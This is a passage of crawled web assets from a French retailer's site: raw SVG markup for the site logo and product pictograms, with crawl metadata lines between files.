			c-0.3,0.3-0.5,0.3-0.8,0l-6.8-7.1h-0.3l-1.9,2.2c0,0.3,0,0.3,0,0.3c1.1,0.3,1.9,0.8,2.5,1.4c2.5,2.2,3.3,5.2,2.2,8.2
			C36.8,128.4,36.3,129.2,35.5,130.3z"/>
		<path class="st1" d="M67.9,148.5l-0.3-2.5c0-0.3,0-0.3-0.3-0.3l-7.1-1.1c0,0-0.3,0-0.3,0.3l-1.1,2.2c-0.3,0.3-0.5,0.5-0.8,0.5
			l-5.5-0.8c-0.5,0-0.5-0.3-0.5-0.8l10.4-21.3c0.3-0.3,0.5-0.5,0.8-0.5l6.8,1.1c0.3,0,0.5,0.3,0.5,0.5l3.8,23.4
			c0,0.5-0.3,0.8-0.5,0.5l-5.5-0.8C68.2,149.1,67.9,149.1,67.9,148.5z M62.2,140.1l4.1,0.5c0.3,0,0.3,0,0.3-0.3l-1.1-8.2
			c0-0.3-0.3-0.3-0.3,0l-3.3,7.4C62.2,140.1,62.2,140.1,62.2,140.1z"/>
		<path class="st1" d="M86.7,148.3l-6.5-21.5c0-0.3,0-0.8,0.5-0.8l4.6-1.4c0.3,0,0.5,0,0.8,0.3l9.5,9c0.3,0.3,0.3,0,0.3-0.3
			l-3.3-10.6c0-0.5,0-0.8,0.5-0.8l4.9-1.4c0.3,0,0.8,0,0.8,0.5l6.5,21.5c0,0.3,0,0.8-0.5,0.8l-4.6,1.4c-0.3,0-0.5,0-0.8-0.3l-9.8-9
			c-0.3-0.3-0.3,0-0.3,0.3l3.3,10.6c0,0.5,0,0.8-0.5,0.8l-4.9,1.4C87,148.8,86.7,148.8,86.7,148.3z"/>
		<path class="st1" d="M111.8,131.9L111.8,131.9c-0.5-0.5-0.5-0.8,0-1.1l3.8-3.3c0.3-0.3,0.5-0.3,0.8-0.3l0.3,0.3
			c0.8,0.8,2.7,1.1,4.1-0.3c1.4-1.1,1.1-2.2,0.8-2.7c-0.8-1.1-2.2-0.3-4.6,0.8c-3,1.4-7.9,3-10.9-0.8c-2.7-3.3-1.6-7.9,2.2-11.2
			c4.1-3.5,9.3-3.5,12.3,0l0,0c0.3,0.3,0.3,0.5,0,0.8l-3.8,3.3c-0.3,0.3-0.5,0.3-0.5,0.3l-0.3-0.3c-0.8-0.8-2.7-1.4-4.4,0
			c-1.1,0.8-1.4,1.9-0.8,2.7c0.8,0.8,2.2,0.5,5.5-0.8c2.2-0.8,6.8-3.3,10.1,0.5c2.7,3.5,1.9,8.2-2.5,11.4
			C119.4,135.4,114.5,135.4,111.8,131.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/images/logo.svg
body_size: 3425
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 375.7 123.5" style="enable-background:new 0 0 375.7 123.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00A685;}
	.st1{fill:#003D6A;}
	.st2{enable-background:new    ;}
</style>
<g>
	<g>
		<path class="st0" d="M61.6,72.5c1.4,28.2,24.6,50.7,53.1,50.7c29.4,0,53.3-23.8,53.3-53.3c0-19-10-35.7-25-45.1L131.5,37
			c11.6,6.3,18.4,19.7,16.1,35.5h-11.5l0,0h-35.6c-0.4,10.9,6.8,19.5,21,19.5c7.2,0,13.1-2.7,17.7-6.7l6.5,9.9
			c-6.3,6.9-16.6,12-28.1,12c-22.1,0-36.3-15.4-37.2-34.7H61.6z M101.7,59.5h27.4c0-7.3-4.9-12.4-12.8-12.4
			C110.2,47.2,103.6,51.1,101.7,59.5 M131.8,19.5c-5.4-1.8-11.1-2.8-17.1-2.8c-25.9,0-47.4,18.4-52.2,42.9h19.3
			C86,44.3,99,33.1,115.9,33.1c4,0,7.8,0.7,11.3,1.9L131.8,19.5z"/>
		<path class="st1" d="M193.4,107.4c-20,0-35.4-16.7-35.4-37c0-20.4,15.4-37,35.4-37c10.5,0,19.3,3.5,25.3,9.9L212.4,56
			c-3.8-3-7.9-6-15.5-6c-10.2,0-18.8,7.8-18.8,20.4c0,12.8,8.6,20.4,18.8,20.4c7.6,0,11.4-2.9,15.5-6l6.3,12.7
			C212,104.3,203.8,107.4,193.4,107.4"/>
		<rect x="231.8" y="0" class="st1" width="19.7" height="105.9"/>
		<path class="st1" d="M269.5,34.9h19.7V106h-19.7V34.9z M279.4,21c-5.6,0-10.3-4.5-10.3-10.2c0-5.6,4.8-10.2,10.3-10.2
			c5.6,0,10.2,4.6,10.2,10.2C289.6,16.5,285,21,279.4,21"/>
		<path class="st1" d="M338.9,107.4c-20,0-35.4-16.7-35.4-37c0-20.4,15.4-37,35.4-37c10.5,0,19.3,3.5,25.3,9.9L358,56
			c-3.8-3-7.9-6-15.5-6c-10.2,0-18.8,7.8-18.8,20.4c0,12.8,8.6,20.4,18.8,20.4c7.6,0,11.4-2.9,15.5-6l6.3,12.7
			C357.6,104.3,349.4,107.4,338.9,107.4"/>
		<path class="st1" d="M71.7,59.5c-2.1-24.7-18.3-40-40.7-40H0v90.8h31c22,0,37.7-14.4,40.4-37.9H51.3c-1.9,14.8-9.7,22.4-20.4,22.4
			H20.2V35.1H31c11.2,0,19.1,8.3,20.6,24.4H71.7z"/>
		<path class="st1" d="M369.4,85.7c0.9,0,1.3-0.5,1.3-1.2s-0.4-1.2-1.3-1.2h-0.5v2.3L369.4,85.7L369.4,85.7z M366.9,82.2h2.8
			c1.8,0,2.9,1.1,2.9,2.4c0,0.9-0.4,1.6-1.2,2l2,2.8h-2.2l-1.7-2.4H369v2.4h-2L366.9,82.2L366.9,82.2z M364.3,85.9
			c0,2.9,2.4,5.3,5.3,5.3s5.3-2.4,5.3-5.3s-2.4-5.3-5.3-5.3C366.7,80.6,364.3,82.9,364.3,85.9 M375.7,85.9c0,3.3-2.7,6.1-6.1,6.1
			c-3.3,0-6.1-2.7-6.1-6.1s2.7-6.1,6.1-6.1S375.7,82.5,375.7,85.9"/>
		<path class="st0" d="M291.3,12c0,6.4-5.2,11.5-11.5,11.5c-6.4,0-11.5-5.2-11.5-11.5c0-6.4,5.2-11.5,11.5-11.5
			C286.1,0.5,291.3,5.6,291.3,12"/>
	</g>
	<g>
		<g class="st2">
			<path class="st1" d="M159.4,123.2v-10.3h3.5c0.8,0,1.4,0,1.8,0.1c0.6,0.1,1.1,0.4,1.5,0.7c0.5,0.5,0.9,1,1.2,1.8
				c0.3,0.7,0.4,1.5,0.4,2.4c0,0.8-0.1,1.5-0.3,2.1c-0.2,0.6-0.4,1.1-0.7,1.5c-0.3,0.4-0.6,0.7-0.9,0.9c-0.3,0.2-0.7,0.4-1.2,0.5
				c-0.5,0.1-1,0.2-1.7,0.2H159.4z M160.7,122h2.2c0.7,0,1.2-0.1,1.6-0.2s0.7-0.3,0.9-0.5c0.3-0.3,0.6-0.8,0.8-1.3s0.3-1.2,0.3-2
				c0-1.1-0.2-1.9-0.5-2.5c-0.4-0.6-0.8-1-1.3-1.2c-0.4-0.1-1-0.2-1.8-0.2h-2.2V122z"/>
			<path class="st1" d="M174.7,120.8l1.3,0.2c-0.2,0.8-0.6,1.4-1.1,1.8c-0.6,0.4-1.3,0.6-2.1,0.6c-1.1,0-2-0.3-2.6-1
				c-0.6-0.7-1-1.6-1-2.8c0-1.3,0.3-2.2,1-2.9s1.5-1,2.5-1c1,0,1.8,0.3,2.4,1s0.9,1.6,0.9,2.9c0,0.1,0,0.2,0,0.3h-5.6
				c0,0.8,0.3,1.4,0.7,1.9c0.4,0.4,0.9,0.7,1.6,0.7c0.5,0,0.9-0.1,1.2-0.4C174.2,121.7,174.5,121.3,174.7,120.8z M170.5,118.7h4.2
				c-0.1-0.6-0.2-1.1-0.5-1.4c-0.4-0.5-0.9-0.7-1.6-0.7c-0.6,0-1.1,0.2-1.5,0.6S170.6,118.1,170.5,118.7z M171.9,114.8l0.9-2h1.7
				l-1.5,2H171.9z"/>
			<path class="st1" d="M182.4,120.5l1.2,0.2c-0.1,0.9-0.5,1.5-1,2c-0.6,0.5-1.2,0.7-2.1,0.7c-1,0-1.8-0.3-2.5-1
				c-0.6-0.7-0.9-1.6-0.9-2.9c0-0.8,0.1-1.5,0.4-2.1c0.3-0.6,0.7-1.1,1.2-1.4c0.5-0.3,1.1-0.5,1.8-0.5c0.8,0,1.5,0.2,2,0.6
				c0.5,0.4,0.8,1,1,1.7l-1.2,0.2c-0.1-0.5-0.3-0.9-0.6-1.1s-0.7-0.4-1.1-0.4c-0.6,0-1.2,0.2-1.6,0.7s-0.6,1.2-0.6,2.2
				c0,1,0.2,1.7,0.6,2.2s0.9,0.7,1.5,0.7c0.5,0,0.9-0.2,1.2-0.5C182.1,121.6,182.4,121.1,182.4,120.5z"/>
			<path class="st1" d="M184.7,123.2v-10.3h1.3v10.3H184.7z"/>
			<path class="st1" d="M188,114.4v-1.5h1.3v1.5H188z M188,123.2v-7.5h1.3v7.5H188z"/>
			<path class="st1" d="M196,120.5l1.2,0.2c-0.1,0.9-0.5,1.5-1,2c-0.6,0.5-1.2,0.7-2.1,0.7c-1,0-1.8-0.3-2.5-1
				c-0.6-0.7-0.9-1.6-0.9-2.9c0-0.8,0.1-1.5,0.4-2.1c0.3-0.6,0.7-1.1,1.2-1.4c0.5-0.3,1.1-0.5,1.8-0.5c0.8,0,1.5,0.2,2,0.6
				c0.5,0.4,0.8,1,1,1.7l-1.2,0.2c-0.1-0.5-0.3-0.9-0.6-1.1c-0.3-0.3-0.7-0.4-1.1-0.4c-0.6,0-1.2,0.2-1.6,0.7
				c-0.4,0.5-0.6,1.2-0.6,2.2c0,1,0.2,1.7,0.6,2.2s0.9,0.7,1.5,0.7c0.5,0,0.9-0.2,1.2-0.5C195.7,121.6,195.9,121.1,196,120.5z"/>
			<path class="st1" d="M207.4,120.8l1.3,0.2c-0.2,0.8-0.6,1.4-1.1,1.8c-0.6,0.4-1.3,0.6-2.1,0.6c-1.1,0-2-0.3-2.6-1s-1-1.6-1-2.8
				c0-1.3,0.3-2.2,1-2.9c0.6-0.7,1.5-1,2.5-1c1,0,1.8,0.3,2.4,1s0.9,1.6,0.9,2.9c0,0.1,0,0.2,0,0.3h-5.6c0,0.8,0.3,1.4,0.7,1.9
				c0.4,0.4,0.9,0.7,1.6,0.7c0.5,0,0.9-0.1,1.2-0.4C207,121.7,207.3,121.3,207.4,120.8z M203.3,118.7h4.2c-0.1-0.6-0.2-1.1-0.5-1.4
				c-0.4-0.5-0.9-0.7-1.6-0.7c-0.6,0-1.1,0.2-1.5,0.6S203.3,118.1,203.3,118.7z"/>
			<path class="st1" d="M209.8,121l1.3-0.2c0.1,0.5,0.3,0.9,0.6,1.2c0.3,0.3,0.8,0.4,1.3,0.4c0.6,0,1-0.1,1.3-0.4
				c0.3-0.2,0.4-0.5,0.4-0.8c0-0.3-0.1-0.5-0.4-0.7c-0.2-0.1-0.6-0.3-1.3-0.4c-0.9-0.2-1.6-0.4-1.9-0.6s-0.6-0.4-0.8-0.7
				c-0.2-0.3-0.3-0.6-0.3-1c0-0.3,0.1-0.6,0.2-0.9c0.2-0.3,0.4-0.5,0.6-0.7c0.2-0.1,0.5-0.3,0.8-0.4c0.3-0.1,0.7-0.2,1.1-0.2
				c0.6,0,1.1,0.1,1.5,0.3c0.4,0.2,0.8,0.4,1,0.7c0.2,0.3,0.4,0.7,0.4,1.2l-1.2,0.2c-0.1-0.4-0.2-0.7-0.5-0.9
				c-0.3-0.2-0.6-0.3-1.1-0.3c-0.6,0-1,0.1-1.2,0.3c-0.2,0.2-0.4,0.4-0.4,0.7c0,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.2,0.5,0.3
				c0.1,0,0.5,0.2,1.1,0.3c0.9,0.2,1.5,0.4,1.9,0.6c0.4,0.2,0.6,0.4,0.8,0.7c0.2,0.3,0.3,0.7,0.3,1.1c0,0.4-0.1,0.8-0.4,1.2
				c-0.2,0.4-0.6,0.7-1.1,0.9c-0.5,0.2-1,0.3-1.6,0.3c-1,0-1.7-0.2-2.2-0.6C210.3,122.4,210,121.8,209.8,121z"/>
			<path class="st1" d="M220.3,122.1l0.2,1.1c-0.4,0.1-0.7,0.1-1,0.1c-0.5,0-0.8-0.1-1.1-0.2c-0.3-0.1-0.4-0.3-0.5-0.6
				c-0.1-0.2-0.2-0.7-0.2-1.5v-4.3h-0.9v-1h0.9v-1.8l1.3-0.8v2.6h1.3v1H219v4.4c0,0.4,0,0.6,0.1,0.7c0,0.1,0.1,0.2,0.2,0.2
				c0.1,0.1,0.2,0.1,0.4,0.1C219.9,122.1,220.1,122.1,220.3,122.1z"/>
			<path class="st1" d="M230.4,123.2v-1.1c-0.6,0.8-1.4,1.3-2.4,1.3c-0.4,0-0.9-0.1-1.2-0.3c-0.4-0.2-0.7-0.4-0.8-0.6
				c-0.2-0.3-0.3-0.6-0.4-0.9c-0.1-0.2-0.1-0.6-0.1-1.2v-4.6h1.3v4.1c0,0.7,0,1.1,0.1,1.3c0.1,0.3,0.2,0.6,0.5,0.8
				c0.3,0.2,0.6,0.3,1,0.3c0.4,0,0.7-0.1,1.1-0.3c0.3-0.2,0.6-0.5,0.7-0.8c0.1-0.3,0.2-0.8,0.2-1.5v-4h1.3v7.5H230.4z"/>
			<path class="st1" d="M233.5,123.2v-7.5h1.1v1.1c0.5-0.8,1.3-1.2,2.4-1.2c0.4,0,0.9,0.1,1.2,0.2c0.4,0.2,0.7,0.4,0.8,0.6
				c0.2,0.3,0.3,0.6,0.4,0.9c0,0.2,0.1,0.6,0.1,1.2v4.6h-1.3v-4.5c0-0.5,0-0.9-0.1-1.2c-0.1-0.3-0.3-0.5-0.5-0.6
				c-0.3-0.2-0.5-0.2-0.9-0.2c-0.5,0-1,0.2-1.4,0.5c-0.4,0.3-0.6,1-0.6,1.9v4.1H233.5z"/>
			<path class="st1" d="M246.6,120.8l1.3,0.2c-0.2,0.8-0.6,1.4-1.1,1.8c-0.6,0.4-1.3,0.6-2.1,0.6c-1.1,0-2-0.3-2.6-1
				c-0.6-0.7-1-1.6-1-2.8c0-1.3,0.3-2.2,1-2.9c0.6-0.7,1.5-1,2.5-1c1,0,1.8,0.3,2.4,1s0.9,1.6,0.9,2.9c0,0.1,0,0.2,0,0.3h-5.6
				c0,0.8,0.3,1.4,0.7,1.9s0.9,0.7,1.6,0.7c0.5,0,0.9-0.1,1.2-0.4C246.2,121.7,246.4,121.3,246.6,120.8z M242.5,118.7h4.2
				c-0.1-0.6-0.2-1.1-0.5-1.4c-0.4-0.5-0.9-0.7-1.6-0.7c-0.6,0-1.1,0.2-1.5,0.6S242.5,118.1,242.5,118.7z"/>
			<path class="st1" d="M253.5,123.2v-7.5h1.1v1c0.2-0.4,0.5-0.7,0.9-0.9c0.4-0.2,0.8-0.3,1.3-0.3c0.6,0,1,0.1,1.4,0.3
				s0.6,0.5,0.7,1c0.6-0.9,1.4-1.3,2.3-1.3c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.6,1,0.6,1.9v5.1h-1.3v-4.7c0-0.5,0-0.9-0.1-1.1
				s-0.2-0.4-0.4-0.5c-0.2-0.1-0.5-0.2-0.8-0.2c-0.5,0-1,0.2-1.3,0.5c-0.3,0.3-0.5,0.9-0.5,1.7v4.3h-1.3v-4.8c0-0.6-0.1-1-0.3-1.3
				c-0.2-0.3-0.5-0.4-1-0.4c-0.4,0-0.7,0.1-1,0.3s-0.5,0.5-0.7,0.8s-0.2,0.9-0.2,1.6v3.9H253.5z"/>
			<path class="st1" d="M270.4,122.3c-0.5,0.4-0.9,0.7-1.4,0.8s-0.9,0.2-1.4,0.2c-0.8,0-1.4-0.2-1.9-0.6c-0.4-0.4-0.7-0.9-0.7-1.5
				c0-0.4,0.1-0.7,0.2-1s0.4-0.5,0.7-0.7c0.3-0.2,0.6-0.3,0.9-0.4c0.2-0.1,0.6-0.1,1.1-0.2c1-0.1,1.8-0.3,2.3-0.4c0-0.2,0-0.3,0-0.3
				c0-0.5-0.1-0.9-0.4-1.1c-0.3-0.3-0.8-0.4-1.4-0.4c-0.6,0-1,0.1-1.3,0.3s-0.5,0.6-0.6,1.1l-1.2-0.2c0.1-0.5,0.3-1,0.6-1.3
				c0.3-0.3,0.6-0.6,1.1-0.8c0.5-0.2,1.1-0.3,1.7-0.3c0.6,0,1.2,0.1,1.6,0.2c0.4,0.1,0.7,0.3,0.9,0.6c0.2,0.2,0.3,0.5,0.4,0.9
				c0,0.2,0.1,0.6,0.1,1.2v1.7c0,1.2,0,1.9,0.1,2.2c0.1,0.3,0.2,0.6,0.3,0.9h-1.3C270.5,122.9,270.4,122.6,270.4,122.3z
				 M270.2,119.4c-0.5,0.2-1.1,0.3-2.1,0.5c-0.5,0.1-0.9,0.2-1.1,0.3c-0.2,0.1-0.4,0.2-0.5,0.4c-0.1,0.2-0.2,0.4-0.2,0.6
				c0,0.3,0.1,0.6,0.4,0.8s0.6,0.3,1.1,0.3c0.5,0,0.9-0.1,1.3-0.3s0.7-0.5,0.8-0.9c0.1-0.3,0.2-0.7,0.2-1.3V119.4z"/>
			<path class="st1" d="M273.5,123.2v-7.5h1.1v1.1c0.3-0.5,0.6-0.9,0.8-1c0.2-0.2,0.5-0.3,0.8-0.3c0.4,0,0.9,0.1,1.3,0.4l-0.4,1.2
				c-0.3-0.2-0.6-0.3-0.9-0.3c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.2-0.4,0.4-0.5,0.7c-0.1,0.4-0.2,0.9-0.2,1.5v3.9H273.5z"/>
			<path class="st1" d="M283,126v-3.7c-0.2,0.3-0.5,0.5-0.8,0.7s-0.7,0.3-1.1,0.3c-0.9,0-1.6-0.4-2.3-1.1s-1-1.7-1-2.9
				c0-0.7,0.1-1.4,0.4-2s0.6-1,1.1-1.4s1-0.5,1.6-0.5c0.9,0,1.6,0.4,2.2,1.2v-1h1.1V126H283z M279.1,119.4c0,1,0.2,1.7,0.6,2.2
				c0.4,0.5,0.9,0.7,1.4,0.7c0.5,0,1-0.2,1.4-0.7c0.4-0.5,0.6-1.1,0.6-2.1c0-1-0.2-1.7-0.6-2.2c-0.4-0.5-0.9-0.8-1.4-0.8
				c-0.5,0-1,0.2-1.4,0.7C279.3,117.7,279.1,118.5,279.1,119.4z"/>
			<path class="st1" d="M291.2,123.2v-1.1c-0.6,0.8-1.4,1.3-2.4,1.3c-0.4,0-0.9-0.1-1.2-0.3c-0.4-0.2-0.7-0.4-0.8-0.6
				c-0.2-0.3-0.3-0.6-0.4-0.9c-0.1-0.2-0.1-0.6-0.1-1.2v-4.6h1.3v4.1c0,0.7,0,1.1,0.1,1.3c0.1,0.3,0.2,0.6,0.5,0.8
				c0.3,0.2,0.6,0.3,1,0.3c0.4,0,0.7-0.1,1.1-0.3c0.3-0.2,0.6-0.5,0.7-0.8c0.1-0.3,0.2-0.8,0.2-1.5v-4h1.3v7.5H291.2z"/>
			<path class="st1" d="M299.4,120.8l1.3,0.2c-0.2,0.8-0.6,1.4-1.1,1.8c-0.6,0.4-1.3,0.6-2.1,0.6c-1.1,0-2-0.3-2.6-1s-1-1.6-1-2.8
				c0-1.3,0.3-2.2,1-2.9c0.6-0.7,1.5-1,2.5-1c1,0,1.8,0.3,2.4,1s0.9,1.6,0.9,2.9c0,0.1,0,0.2,0,0.3h-5.6c0,0.8,0.3,1.4,0.7,1.9
				c0.4,0.4,0.9,0.7,1.6,0.7c0.5,0,0.9-0.1,1.2-0.4C298.9,121.7,299.2,121.3,299.4,120.8z M295.2,118.7h4.2
				c-0.1-0.6-0.2-1.1-0.5-1.4c-0.4-0.5-0.9-0.7-1.6-0.7c-0.6,0-1.1,0.2-1.5,0.6S295.3,118.1,295.2,118.7z"/>
			<path class="st1" d="M311.1,123.2v-0.9c-0.5,0.7-1.2,1.1-2.1,1.1c-0.6,0-1.1-0.2-1.6-0.5c-0.5-0.3-0.9-0.8-1.2-1.4
				c-0.3-0.6-0.4-1.3-0.4-2c0-0.7,0.1-1.4,0.4-2s0.6-1.1,1.1-1.4s1.1-0.5,1.7-0.5c0.4,0,0.8,0.1,1.2,0.3c0.4,0.2,0.6,0.4,0.9,0.7
				v-3.7h1.3v10.3H311.1z M307.1,119.5c0,1,0.2,1.7,0.6,2.1c0.4,0.5,0.9,0.7,1.4,0.7c0.6,0,1-0.2,1.4-0.7c0.4-0.5,0.6-1.1,0.6-2.1
				c0-1-0.2-1.8-0.6-2.2c-0.4-0.5-0.9-0.7-1.5-0.7c-0.6,0-1,0.2-1.4,0.7C307.3,117.8,307.1,118.5,307.1,119.5z"/>
			<path class="st1" d="M319.4,120.8l1.3,0.2c-0.2,0.8-0.6,1.4-1.1,1.8c-0.6,0.4-1.3,0.6-2.1,0.6c-1.1,0-2-0.3-2.6-1
				c-0.6-0.7-1-1.6-1-2.8c0-1.3,0.3-2.2,1-2.9c0.6-0.7,1.5-1,2.5-1c1,0,1.8,0.3,2.4,1s0.9,1.6,0.9,2.9c0,0.1,0,0.2,0,0.3h-5.6
				c0,0.8,0.3,1.4,0.7,1.9s0.9,0.7,1.6,0.7c0.5,0,0.9-0.1,1.2-0.4C318.9,121.7,319.2,121.3,319.4,120.8z M315.2,118.7h4.2
				c-0.1-0.6-0.2-1.1-0.5-1.4c-0.4-0.5-0.9-0.7-1.6-0.7c-0.6,0-1.1,0.2-1.5,0.6S315.3,118.1,315.2,118.7z"/>
			<path class="st1" d="M326.4,123.2v-10.3h1.4v9.1h5.1v1.2H326.4z"/>
			<path class="st1" d="M333.8,119.5c0-1.4,0.4-2.4,1.2-3.1c0.6-0.6,1.4-0.8,2.3-0.8c1,0,1.9,0.3,2.5,1c0.7,0.7,1,1.6,1,2.8
				c0,1-0.1,1.7-0.4,2.3c-0.3,0.5-0.7,1-1.3,1.3c-0.5,0.3-1.2,0.5-1.8,0.5c-1,0-1.9-0.3-2.5-1C334.1,121.7,333.8,120.7,333.8,119.5z
				 M335.1,119.5c0,1,0.2,1.7,0.6,2.1c0.4,0.5,0.9,0.7,1.6,0.7c0.6,0,1.1-0.2,1.6-0.7c0.4-0.5,0.6-1.2,0.6-2.2
				c0-0.9-0.2-1.6-0.6-2.1c-0.4-0.5-0.9-0.7-1.6-0.7c-0.6,0-1.2,0.2-1.6,0.7C335.3,117.8,335.1,118.5,335.1,119.5z"/>
			<path class="st1" d="M342.2,123.2v-7.5h1.1v1.1c0.3-0.5,0.6-0.9,0.8-1c0.2-0.2,0.5-0.3,0.8-0.3c0.4,0,0.9,0.1,1.3,0.4l-0.4,1.2
				c-0.3-0.2-0.6-0.3-0.9-0.3c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.2-0.4,0.4-0.5,0.7c-0.1,0.4-0.2,0.9-0.2,1.5v3.9H342.2z"/>
		</g>
		<g class="st2">
			<path class="st1" d="M352.2,121l1.3,0.2c-0.2,0.8-0.6,1.4-1.1,1.8c-0.6,0.4-1.3,0.6-2.1,0.6c-1.1,0-2-0.3-2.6-1s-1-1.6-1-2.8
				c0-1.3,0.3-2.2,1-2.9c0.6-0.7,1.5-1,2.5-1c1,0,1.8,0.3,2.4,1s0.9,1.6,0.9,2.9c0,0.1,0,0.2,0,0.3H348c0,0.8,0.3,1.4,0.7,1.9
				c0.4,0.4,0.9,0.7,1.6,0.7c0.5,0,0.9-0.1,1.2-0.4C351.8,122,352,121.6,352.2,121z M348.1,119h4.2c-0.1-0.6-0.2-1.1-0.5-1.4
				c-0.4-0.5-0.9-0.7-1.6-0.7c-0.6,0-1.1,0.2-1.5,0.6S348.1,118.3,348.1,119z"/>
		</g>
		<g class="st2">
			<path class="st1" d="M357,123.4l-2.8-7.5h1.3l1.6,4.5c0.2,0.5,0.3,1,0.5,1.5c0.1-0.4,0.3-0.9,0.5-1.4l1.7-4.5h1.3l-2.8,7.5H357z"
				/>
		</g>
		<g class="st2">
			<path class="st1" d="M366.4,122.5c-0.5,0.4-0.9,0.7-1.4,0.8s-0.9,0.2-1.4,0.2c-0.8,0-1.4-0.2-1.9-0.6c-0.4-0.4-0.7-0.9-0.7-1.5
				c0-0.4,0.1-0.7,0.2-1s0.4-0.5,0.7-0.7c0.3-0.2,0.6-0.3,0.9-0.4c0.2-0.1,0.6-0.1,1.1-0.2c1-0.1,1.8-0.3,2.3-0.4c0-0.2,0-0.3,0-0.3
				c0-0.5-0.1-0.9-0.4-1.1c-0.3-0.3-0.8-0.4-1.4-0.4c-0.6,0-1,0.1-1.3,0.3s-0.5,0.6-0.6,1.1l-1.2-0.2c0.1-0.5,0.3-1,0.6-1.3
				c0.3-0.3,0.6-0.6,1.1-0.8c0.5-0.2,1.1-0.3,1.7-0.3c0.6,0,1.2,0.1,1.6,0.2c0.4,0.1,0.7,0.3,0.9,0.6c0.2,0.2,0.3,0.5,0.4,0.9
				c0,0.2,0.1,0.6,0.1,1.2v1.7c0,1.2,0,1.9,0.1,2.2c0.1,0.3,0.2,0.6,0.3,0.9h-1.3C366.5,123.2,366.4,122.9,366.4,122.5z
				 M366.3,119.7c-0.5,0.2-1.1,0.3-2.1,0.5c-0.5,0.1-0.9,0.2-1.1,0.3c-0.2,0.1-0.4,0.2-0.5,0.4c-0.1,0.2-0.2,0.4-0.2,0.6
				c0,0.3,0.1,0.6,0.4,0.8s0.6,0.3,1.1,0.3c0.5,0,0.9-0.1,1.3-0.3s0.7-0.5,0.8-0.9c0.1-0.3,0.2-0.7,0.2-1.3V119.7z"/>
			<path class="st1" d="M374.3,123.4v-0.9c-0.5,0.7-1.2,1.1-2.1,1.1c-0.6,0-1.1-0.2-1.6-0.5c-0.5-0.3-0.9-0.8-1.2-1.4
				c-0.3-0.6-0.4-1.3-0.4-2c0-0.7,0.1-1.4,0.4-2c0.2-0.6,0.6-1.1,1.1-1.4s1.1-0.5,1.7-0.5c0.4,0,0.8,0.1,1.2,0.3
				c0.4,0.2,0.6,0.4,0.9,0.7v-3.7h1.3v10.3H374.3z M370.3,119.7c0,1,0.2,1.7,0.6,2.1s0.9,0.7,1.4,0.7c0.6,0,1-0.2,1.4-0.7
				c0.4-0.5,0.6-1.1,0.6-2.1c0-1-0.2-1.8-0.6-2.2c-0.4-0.5-0.9-0.7-1.5-0.7c-0.6,0-1,0.2-1.4,0.7C370.5,118,370.3,118.7,370.3,119.7
				z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.declic.fr/pub/media/catalog/product/pictos/fabrication_francaise.svg
body_size: 2216
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003C56;}
	.st1{fill:#1B75BC;}
	.st2{fill:#EF4136;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M75.5,97.1c-26.8,0-48.4-21.9-48.4-48.4S48.7,0,75.5,0s48.4,21.9,48.4,48.4S102.1,97.1,75.5,97.1z M75.5,2.8
				c-25.2,0-45.7,20.5-45.7,45.7s20.5,45.9,45.7,45.9s45.7-20.5,45.7-45.7S100.7,2.8,75.5,2.8z"/>
		</g>
	</g>
	<g>
		<path class="st1" d="M39,48.4c0,15.2,9.1,28,22.1,33.8V14.9C48.1,20.5,39,33.5,39,48.4z"/>
		<path class="st2" d="M112,48.4c0-15.2-9.1-28-22.1-33.8v67.3C102.9,76.7,112,63.7,112,48.4z"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M17.7,109.9h-7.2c0,0-0.3,0-0.3,0.3v2.2c0,0,0,0.3,0.3,0.3h4.4c0.3,0,0.6,0.3,0.6,0.6v3
				c0,0.3-0.3,0.6-0.6,0.6h-4.4c0,0-0.3,0-0.3,0.3v6.1c0,0.3-0.3,0.6-0.6,0.6H5.8c-0.3,0-0.6-0.3-0.6-0.6v-16.6
				c0-0.3,0.3-0.6,0.6-0.6h11.6c0.3,0,0.6,0.3,0.6,0.6v3C18.2,109.6,17.9,109.9,17.7,109.9z"/>
			<path class="st0" d="M32.3,114.6v8.3c0,0.3-0.3,0.6-0.6,0.6h-3.9c-0.3,0-0.6-0.3-0.6-0.6v-0.6c0-0.3,0-0.3-0.3,0
				c-0.6,0.8-1.7,1.1-3,1.1c-2.8,0-4.4-1.1-4.4-3.6s1.7-3.9,5.3-3.9h2.2c0,0,0.3,0,0.3-0.3v-0.3c0-0.8-0.6-1.1-1.4-1.1
				c-0.6,0-1.1,0.3-1.4,0.6c-0.3,0.3-0.3,0.3-0.6,0.3l-3.9-0.6c0,0,0-0.3,0-0.6c0.3-2.2,2.8-3.9,6.1-3.9S32.3,112.1,32.3,114.6z
				 M27.6,118.7L27.6,118.7c0-0.3,0-0.6-0.3-0.6h-1.1c-1.1,0-1.7,0.3-1.7,1.1c0,0.6,0.3,1.1,1.1,1.1
				C26.8,120.4,27.6,119.8,27.6,118.7z"/>
			<path class="st0" d="M48.1,116.8c0,0.8,0,1.9-0.3,2.8c-0.8,2.5-2.8,3.9-5,3.9c-1.4,0-2.2-0.6-2.8-1.4c0-0.3-0.3,0-0.3,0v0.6
